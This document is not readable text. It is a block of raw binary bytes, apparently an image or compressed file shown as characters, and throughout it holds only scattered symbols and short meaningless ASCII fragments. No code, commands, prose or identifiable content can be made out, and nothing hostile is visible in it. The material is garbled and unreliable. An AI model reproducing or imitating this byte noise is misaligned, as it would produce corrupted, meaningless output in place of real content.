E`2��?����-~�L�!2�k��|{!P ���C�K�?��Z�����������~K�߼�|D�q��q|�"�y�)�K�m��,����Z ���1���6 V�L���� ������~��~����o0㓍N�@����>�P p�Q��0A����t��_>1;WM���% ��;RQ���ˢ��U0����U�q.q�P�5)�~M�� �P�Wa�
n ���;�W@s��YϏ6m�!k�/>�o*��n��hP�h��s& D�&�`���k3]���'��vJv��2����5��5�5�L�f]��P0Up�fy�� �7G���͘��W���� b�
5��{o�#��'��]�����/�⢠nh�,P`D�wD�д��*�p�p.����D߿��0�s������ �b-�Ǣ���`�C�"����*?SvES-Q-]--*-11,�-��]E77Z!JDJ;�n!n;n �667?�E�4]FE  E��EL] F ��]�F����P hh7LL������'P����)��()�R(g�R���2�R2�+�:������KJ����5$`��Q����"���!k|6ِ�ϟ)�h@���+?~��"BĔ)Q-jĨ�
�T����*PD@��C@�P�*yc%�[�0��H/ZV��2bD��2bǺv���3&7@����5(I $	q���s�δ˶E�{�xd�g�053���X`�n����b��#B��gs6�,P]!y�BJA-]���$6q&�r�F ;>�*U
��Tl�*�X�j�B�k�/�[��j@'W�7�BCkB-5,X�&D[�p�&�7A
5���AQ�����w��.������5�&�?0��OB�\&agQ�5���EC��Qgo��C+M��K��M9��l:1��NS܀(�U��QI�dC7H$T�@�U��]V]�q]2])��v PS�w�ts���᥍�� &�@�V�Rs�?��V�Fmx�?4P����K�XSk*İ�l�SO6%o�(�����,Oݰ�r ���-�V�ը*$3#u\=C�4&��*y��6�yC�7(����q	��Xla�E��5v��Fu�g�/E[�!0-����t%3�4� 8>�#R��d�C��.��Ҝ-V���,:��NL�*MZ�T٪�T	���­ހ�^���f6h�C`��ef���(��i�qF�P,S�(�!�$�H7M�pभN;]��&��B��!�ʥ�0�)T���q��{̌�Ei��FÄ/�b��P\���p]�<�H��=��^���̺�2��"Q�j�F�"5�4�̌�8 �;a"��H�s=2%�+��B��ia���LLŕ2;5]�NP�@%5aTɅS���î�p}\������D�d6AN�Ӥ�m�g�bt'<t���&V۷�}��p4���*$���8�sQn(�cSG��r�.�	�_M�YU�L��dЅ����7��^�9�9X �k�n#�]b�#�����>"'���N:^�Ѕ)� ֚�"�32��V���(��F�"�$�
t�|��ő,�g��}S���V*�����`�漡��� |]6V0ڍ`���;� �._0A���}���7,�F�D #o�F�4F!6����x�^��5"Q~�N�e8p�7���\�S�E��l�hX��(bu2`��H�F���Q�'nM��?V�)4p���7�+��@�����l!���	6rsc�E��F���'ѫ	l^34Z����� wr��{�_�8L	�E0��Рv���?̄4�u��%����'�k��״��x�������A�m�l��� Z��d���#X�Q�!B����4x��x&y؈�����ILs�p@#5b������nb�H�X
SA���NW�LL��S��'Zxѕ�h�+�S�Om��(8�a ��_G;xppfb� �ʟZj�.��7��̀�x(��E�!!k3C�O`�b�zףM9`�S�&*@�nDq�SH�������AtZ�� `�A�O�'��s����Y�V��V[�a����7F�P}<lM	D+�x���q@!��Fe:�j<�"u��1�17:ֵ"o�F�b3a��-{�
i��.�����N�h�M� �uڠCyB���n�IET'����$��+ G�"���V]e�
�!��ήv������l�rX�%5 (S�R	���*�!oTd�0�U�FHx�z2\Nz��(�S�O�	_G��t���,a	Dx�Y|�b����1�>����4{��:�����=��?`���0�����51����	�i���~�'#5���⅚�APB���Q1�|/�h�6IP����7!U���u���0�
\�(K�XV�o�ًm��1f�ŇKo6묭)�����3@�u�('�h��%m��ʶ�1{��(G7�F>R���v7�)����������-0y	�`r�/���g�W��R����N Z�]��VdN��J�k����P�1CR����
��y�Q��9��j֤&��|���'"u�G�P9A�D7o`�7�  ش��=�S�Z'Hd*SU�q�5XuW�Nr�%1��ks��wƍ}���/d���yx˾�t#(_Eru/�i�� �G^����P�Rr �9��X2��v��`;x�|(�eس�΄���Q��X�����:���a}�,���hä߸�����x�B�ze�م�����cڭ\����ƜY�E%$�89ڕ4�н�vC:�sb`m��W�l��y��O}нLt�C>��F+[��#��AA�mw�٠IEҩ����tgT�+_��d��-��FV�Z�m����HH�H��i7 �eT{wZ�B3�(J�REoJ�o��jY�t�GJ�VT�UT�g� K���@bdk�f�&S�ep� @L7��\��W�u�v޲�3��z�r���t��	A1C�SE�$��dt�
�D�!?4x�4*�P\�uU��`�`x��xbui�G0�WVr���p��0��tN7S�u=S]��5Hu��5�GH�����BRq%�p�� �h�U$W�$V�N�#OA�|��LPZ��$6?A�x���7kf�z�1�p�PV�p���"H�[WR	l�w�
AL
qR��p�U�G��qĵ�#���9�X4�6�/ s!a�ph�)V�V4p=t9�B5��|��iK�|��jk�G[����5� z�6�eՐ	g�w�v�Ow�laA�������	'c� w��=��6�40�{��P�J0��&������c��p��T*��CD�I��xOeU9~ԠR �G�UY���f���}��5x c�V�U�
!<԰\������~?h��[���37 sƗհ�(P����H�������$:�(*b�shh������0��g�&Q��y����J[�a��+��t�s�5��l�#�l����iIl�c�)�b4Ox9�0��O�TL I�_��vR�c���4�^5I�s�Gx@k�I�� Eg�+�����p+��~���U^�xpe��!��i�d`�h�l�	i���d�	�Q	Z�,9��i�{���XR5{�'�_P�Yá$���������� ��TS�TI������i�yt�����9���a\�t�e�U�ጶY�ذ�ʕ����>�p9�FI����	��TG�k�p�5�8[�K��4���@��� o P`wI�$"Ɓh���Vp�'p��U
�5���!\��\R��iA
�����n���NB�h���D�
�>-ɜ����U;`w�j*�k�9��hPQ�$t:������"~ဣ�@���[K\EQÂ�X� ś���'�
���Jd��sΠ�0���NW�	QړK��i`�V@:���L"?N:�i{7g��Z�woXs�
�o��%cY��9�� ������Z�fi����$�ڛ�� �d۱M�rq��D���ç_50j�V e��>�:^����i�g�,*� ����;� +���+�0�a{��5?�zU�zJL�Ѥ��d0t���/`���0����K%�^`K%��,[�Z`���������t�Za��K�o����4����0�W�'8;D o���-1hj��g��Պ�Z`���CѱͰ�JwJ���5�kV ���PFI��^
l�sAZ�!O����	Ƴ�0��[�렐j�������� �{��P<Ђ��`?W�� �
!��ig��Q%�z[���pDо���۱ �8q:%^:�EK0%��e@���d�[�Q���d����Fo�:<�>��� �9��Iq83�[���ѕ+��(��t@����ؐ��P�����{��E0���	����{�����f�̿q�%�d������ ��dIѱ$�Z�K��P�԰��9G��)�`C�`�����vAm�; �r�	���b��;�o˲(`L����H�'/w	�q�V,��z!���1�Rp�t1����ɋ5}�~Ԡ�,�!�Ĩe���u��H̿s ����=<�����/��9U��p2�h��+E�7a����A��U���h������
��k+��5<�c\�c���;�Ω캰��ɿH쾊�Ǹ��h@Ȥ���a��\@%���5��|a���gJ��|�,��X�{����`6���/pĮ����{��{l,�~|ĵ�_b[ҥ�Ŀ�eJ�`��5�p�"xf�����;QU:M�/L�'�glJND��#��(=L���;l{�±݊�h!U��-�?x1Gkt�1��`��ƻ,L��͍��%.F��nm��v���o�N�HՔyմ��Z��^ӷ�z&( �b����k�"������3�\`�۱\�n���6����s��2*�����/K��o]uH�m&�"���c~��`vq~�s_�5��d:���֏՚(�8K��"��|}������=p���̊=��:��ep�\�D��Uv�
;pٞ��ܪ�?|��z���>�IJ���[�}}����?�s�P�ԫ[�J؀��J����?�������Ŧ�c�����=Z�x�����Poװ�W������`�W�G�}	C���p	�����P�p%ѽ?J�]��OPO%?��v�c"�v!a�Zn�NZ^�N�
j����P�W�ѭ���%2>E�!E8����݋p���p@+ڐ�JTc%�xY�D(����M0-�r����Z �NIﴅ��z�%~�1��Z�H�5�+��|��R%ѝ�>��}d������a�&�/�����n���Jq bi~յ��Ԁ��]���!�� ��־u�d���� ����� 0���.0�.kY����U�MŎ5*n�D�@�Ǿ�.W�5����@ݧ��£nx�ټ�t��Rp����O@�@�0�s��^�^��~Յ�ap:����&ba��)�$�n�>������6�e y���o�ꐞ�`تЯs��p�e��K�dQ�0���n��h�:���I��e~,��]�?�5��߂�ڭ��Ĭ�~���Ӯ���O���`��Dk�k@���O�5Ob�$cN��@0�3滮��Y(���>�d���p��i�
�{���P5`[Y,�R&�q�b���?�hХؐ�L�ůL +� Z{�{��ڰ�]�����(J��,���p�,o ������P9�{��.(��6�a���8}N��`�� hk��k������&a��F�F �������aa\aFaF�Fq��������������)�)��xeNN�È�)g�Vj�0�g�0Vb�؎�I�k���L�LL&L��4��& ���������� ���i5KUD�2��)�Q���j��|�89��'���J�b�L$��L:zB��"o�8ԎQ�B�j"2g"Ӽr����9	ļ0F�a�ȴ-K�ҋ��%�����Ri�WV���4�XG�����"f��5:��.]��`�ړPP�9�!"ʨ^9!9i�t4��Eq�Ҩ�gkq-��B��Z��Mjt�a�p=u�kf�f�v���,���R�}d�Q	y�\�$��"��(ǫ���|\�0#&��ǈ�:��q���=S�&����RV~e�)*R�Vj����L��1�0�vK��D�Ip�!�"O���	'P��q�5��A!Rȇ�u��u�q"�N�4Bv���x.^dR/4_)��d�cXz٣k_�cd���Ol��['ŀ�I\#FW:��&�^I��u��$I��!��6��"��Xg�e�`b�d��ԩ�,Dr��$<��Y(�)ԏ��(�OY�."%#
6"�[bi�:�H��$�#|:^��H�񬑢�C�S∋�j���`T�-�O�4""
�عԏ��b�g��#%��X�4�IY�6�G�2U%#�n��|{巎���#������;�&�Jf'D�y�(X@ݫM%:(��+�������ሰ�	-��Ik�x�RqG�p��=���Tf��5R��$�S'�ʍ����rZ2�c�Z����Ȳ����ϱ���D�U$�&W,5"�^�	�!{M��T�)Ɍ��ǃ�΅�/�2�$��s'lu��?�*콈�X���YB�Klz��8�*O�%5Ō���G�b��Pi��f�5"���M���}]0��e����!OG���ۘ�]S��G�Q���B�]JT�P滱�c��+���U�^�mǌ<�1�w�Ͷ�c)W��>b�w��:��g��CI���H��+����o&Av��d�T�+����S��>6��?d-R����v�9p�l�����N�D9����t%A]��G��'��4Fnu�G����a�.X-fW,a��ɣ���BA�" ј&U%�	\�DAp�-\�D���)Z����]SN��[ɣV�Y̿�+8�=htQ��E
"��6Uc\��Q@�p�k�9���I(��Ћ�.�����"�OO~BF��ϋ���uNx>{ -���}a�hM�P�
/�$>׺#���(���KT�,q�F(�tj��KD��=0��(r�=�(���S���(�8L<�Y�gѿ%-�q���b#����r�����>�lA�k���q�~��,J#ì��W�
e$#�(����S��R�Z�Def,'%W&�d�q ��q��� a<�Ь T �G���Ԥh�I����njkT�,�JV:hst���A���.�(�>����4�%�RE����+�GT� ;